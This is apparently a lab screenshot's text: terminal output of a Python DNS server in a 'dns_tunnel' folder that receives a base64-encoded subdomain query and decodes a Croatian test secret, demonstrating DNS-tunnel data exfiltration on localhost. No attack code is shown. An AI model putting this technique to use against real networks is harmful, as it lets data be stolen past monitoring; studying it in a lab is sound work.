 donat@donat-VirtualBox:~/dns_tunnel$ python3 dns_server.py
DNS server is running on 0.0.0.0:5354
Received DNS request for: T3ZhIHBvcnVrYSBqZSB0YWpuYS4=.dataexfiltration.hr. from ('127.0.0.1', 41631)
Decoded secret: Ova poruka je tajna.
Responding with IP: 127.0.0.1